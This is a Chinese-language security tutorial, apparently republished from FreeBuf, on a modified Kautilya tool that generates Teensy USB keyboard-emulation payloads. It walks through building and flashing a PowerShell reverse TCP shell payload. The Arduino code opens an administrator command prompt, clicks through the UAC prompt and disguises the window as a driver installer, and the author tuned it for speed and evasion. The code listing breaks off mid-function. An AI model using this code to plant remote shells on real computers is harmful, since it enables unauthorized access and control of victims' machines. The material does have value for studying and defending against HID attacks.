Teensy HID 攻击工具 Kautilya 的改进与稳定利用分析

原创作者:harnnless

0×00 前言

HID 即 Human Interface Devices 人机接口设备。HID攻击意味着模拟 HID 设备与主机通讯的攻击行为。最常见的攻击形式是模拟成USB HID设备如USB键盘。

最近玩烧鹅的时候翻了不少资料,Freebuf 关于 HID Hacking 的文章也有好几篇,提到的相关 payload 工具主要是 S.E.T 和 Kautilya 两个。摸索一番之后对 Kautilya 作了一些小的改进,Fork 后的代码在 https://github.com/harnnless/Kautilya 。先上演示:

修改过的 Kautilya 主要针对 Windows Payload 有以下修改:

1 适应中文系统。 可以选择自动打开大写锁定键,同时生成的代码中要键入的内容已自动反转大小写。所以实际输入的大小写仍与预期一致。看过上面的演示可以注意到 Win10 默认中文五笔输入没有影响。

2 提高稳定性及利用速度。修改了几个关键函数,删除不必要的延时,同时在打开命令行窗口时更有效容错。兼顾了速度和稳定性。演示视频中第一遍启动管理员权限命令行窗口失败,脚本能检测到并再次启动命令行窗口,而不是盲目地进行后续 Payload 输入。(注意:视频中 UAC 提示窗口没有录到)

0×01 HID 攻击原理简述

HID 即 Human Interface Devices人机接口设备。HID攻击意味着模拟 HID 设备与主机通讯的攻击行为。最常见的攻击形式是模拟成USB HID设备如USB键盘。



常见的USB HID 攻击硬件有 Teensy(及兼容Teensy的国产烧鹅)、Arduino Leonardo、USB Rubber Ducky 等。都是通过集成的USB控制芯片模拟成USB键盘/鼠标,并按照事先编程好的顺序发送按键,达到攻击的目的。如下图是 USB Rubber Ducky

本文的代码适用于 Teensy 2 ++ 及国产烧鹅,使用了 AT90USB1286 芯片,可以使用 Teensyduino 编写代码。

0×02 软硬件准备

硬件



- Radiowar 出品的烧鹅1.0/1.5/2.0任意版本一个;或者 Teensy2++ 一个。如下图是烧鹅2.0,没有安装外壳。(视频中使用的是金士顿DT101 U盘外壳)

软件

演示用的烧鹅支持使用 Teensyduino 软件编写代码并烧录到芯片中。Teensyduino 依赖于 arduino。由于演示的是 Windows 下的攻击,以下软件安装安装配置等都以 Windows 平台为例。

Arduino & Teensyduino

1 首先安装 Arduino。从 官方这个页面 下载 1.0.6 版,根据操作系统架构下载32位或64位。可以直接下载 Zip 版解压到D盘。

2 下载 安装 Teensyduino 1.27 版。安装过程中提示选择正确的 arduino 目录之后才能继续。如果仅需要测试本文的 HID 攻击,可以选择None不安装任何其它组件。

Kautilya

本文的主角 Kautilya 是专用于生成 Teensy USB HID 攻击载荷的开源工具。由 Nikhil SamratAshok Mittal 于2011年底发布在code.google.com,后来迁移至 Github 。

1 Kautilya 使用 Ruby 编写,因此需要先安装 Ruby 运行环境。到 这里 下载安装 1.9.3 版(由于对 Win32Console 的依赖,不要安装2.0或以上版本)。

2 下载我修改过的 Kautilya zip 包 ,解压到D盘。

3 找到并打开程序中的 Start Command Prompt with Ruby, 进入 Kautilya 目录安装 Ruby 依赖:

cd /d d:/Kautilya set http_proxy=http://127.0.0.1:1080 // 可能需要使用代理翻墙才能正确安装gems哦 gem install highline -v 1.6.21 gem install artii -v 2.0.4 gem install colored -v 1.2 gem install win32console -v 1.3.2 // 仅 Windows 下需要 ruby kautilya.rb // 运行 0×03 生成与测试

用 Kautilya 生成攻击载荷

1 接下来演示的攻击载荷是 Kautilya 作者发布的 Powershell 反向TCP shell。Freebuf 曾发过翻译后的文章,请参考 一周PowerShell脚本Day 1:TCP交互式PowerShell脚本 。要测试请先按这篇文章在 Kali 中用 nc -lvp 端口号 监听,或者用 Powercat 监听。



2 参照视频中的步骤,打开 Start Command Prompt with Ruby 运行 Kautilya ,然后选择 1. Payload for Windows -> 2. CapsLock On -> 2. Execute -> 7. Reverse TCP Shell



3 提示输入 IP 地址时输入 Kali 的IP或运行 Powercat 的IP。我在视频中是用VirtualBox运行了一个Kali虚拟机,网络设置为 Host Only,IP为192.168.56.101。

4 提示输入端口,与监听的端口保持一致

5 选择 2,硬件是 Teensy2。然后在 output 下生成了 reverse_tcp.ino。

编译并写入

1 启动之前安装的 arduino,选择 File -> Open … 打开 Kautilya 下 output 目录中的 reverse_tcp.ino。程序会提示需要创建一个同名的文件夹,点OK



2 按工具栏的第一个图标Verify,校验并编译。如果没有错误,会弹出TeensyLoader的小窗口

3 按住烧鹅电路板上的按钮不放再插入USB口,然后松开按钮(这样可以避免执行已写入的程序),刚编译的程序就自动写入,并且也自动重启开始执行了

4 观察Payload 执行是否成功

0×04 Payload 代码详细分析

- Payload 的主体代码经过细微修改,精简如下:

#define TEENSY2 #ifdef TEENSY2 #include // Teensy2 要检测LED状态需要包含此头文件 #endif void setup(){ wait_for_drivers( 300); //等待直到驱动已载入正常,确认可以输入字符,缩短了延时 while(!cmd_admin( 3, 500)){ //反复尝试直到真的打开了命令行窗口,为了演示特别改成了打开管理员窗口。 minimise_windows(); //如果尝试3次都有问题,最小化一个当前窗口再试 } // 以下是 Payload 主体,可以自行替换成其它的。例如 Meterpreter 硬编码的 Payload 等等 // 自行替换成其它 payload 时,记得把要输入的内容反转大小写 // payload 代码省略 ... make_sure_capslock_is_off(); // 最后把大写锁定状态恢复成关闭 } void loop(){ } 上面值得注意的有两个地方:

1 wait_for_drivers 函数。作用是 Teensy 插入电脑之后,能主动判断 HID 能正常发送按键,然后再进行后续操作。可以防止在不同的电脑上安装驱动的耗时会相差较大,尤其某些时候系统会通过 Windows Update 查找驱动,单纯添加一个较长的延时时间既不可靠也容易被捉…

2 while(!cmd_admin()) 。 cmd_admin 函数能判断是否打开了命令行窗口,并确实能输入正确的字符。也就是说能确保后面的 payload 能正确输入。

以上两个功能函数是如何实现的呢?接着看一下后面自定义函数代码节选。

关键一,判断LED状态

int ledkeys(void) {return int(keyboard_leds);} // 返回指定的LED状态 bool is_caps_on(void) {return ((ledkeys() & 2) == 2) ? true : false;} //大写锁定是否打开 void wait_for_drivers(int sleep){ bool CapsLockTrap = is_caps_on(); // 直到大写锁定发生改变,才确认驱动已加载完毕,可以执行 payload 输入了 while(CapsLockTrap == is_caps_on()){ Keyboard.set_key1(KEY_CAPS_LOCK); Keyboard.send_now(); unpresskey(); delay(sleep); } } - 上面代码中最关键的是前两行,is_caps_on实现了判断当前大写锁定状态的功能。 注意 ,这里的功能实现在Teensy2下必须有顶部的

#include,并且最好在 arduino IDE 1.0.x 下编译。 - 然后 wait_for_drivers 函数通过检查发送 CAPSLOCK 键之后大写锁定状态有没有变化,来判断是否设备的驱动已加载完毕。如果按键后大写锁定灯没改变状态,那肯定是键盘驱动还没有加载完成,继续延时等待。

- 也可以检测 NumLock 或 ScrollLock,keyboard_leds 的值不一样,分别是1和4。具体可以看 Offensive Security 的公开代码 https://github.com/offensive-security/hid-backdoor-peensy 。

关键二,判断CMD窗口打开及输入是否正确

// 这个函数做了较大修改,有兴趣可以生成一个CapsLock Off 的脚本对照看一下 // 修改后的函数能兼容速度不一的电脑,不需要固定成最大的延时。慢的系统下会重试1到多次之后打开命令行窗口 bool cmd_admin(int reps, int millisecs){ // 打开管理员权限命令行窗口 make_sure_capslock_is_on(); // 确认大写锁定打开 unsigned int i = 0; do{ Keyboard.set_modifier(MODIFIERKEY_RIGHT_GUI); // 按 Win 键 Keyboard.send_now(); unpresskey(); delay(400 + i * millisecs); // 输入 CMD 命令,参数用于尽量隐藏窗口 Keyboard.print("CMD /t:01 /k /"@ECHO OFF && MODE CON:cols=15 lines=1 && TITLE iNSTALLING dRIVERS/""); delay(800 + i * millisecs); Keyboard.set_modifier(MODIFIERKEY_CTRL); // Ctrl+Shift+Enter 用管理员权限打开 Keyboard.send_now(); Keyboard.set_modifier(MODIFIERKEY_CTRL | MODIFIERKEY_SHIFT); Keyboard.send_now(); Keyboard.set_key1(KEY_ENTER); Keyboard.send_now(); unpresskey(); delay(1000 + i * millisecs); send_left_enter(); // 按左方向键,再回车,确认 UAC 提示框 delay(800 + i * millisecs); create_click_capslock_win(); // 输入并运行一个更改大写状态的VBS if (check_for_capslock_success_teensy(i+3,millisecs)){ return true;} // 如果大写状态未改变,再试 i++; } while (i 0×05 小提示

0×06 参考:

[1] http://www.labofapenetrationtester.com/search/label/Kautilya

[2] https://www.offensive-security.com/offsec/advanced-teensy-penetration-testing-payloads/

*作者:harnnless,本文属FreeBuf原创奖励计划文章,未经许可禁止转载

![[HBLOG]公众号](https://www.liuhaihua.cn/img/qrcode_gzh.jpg)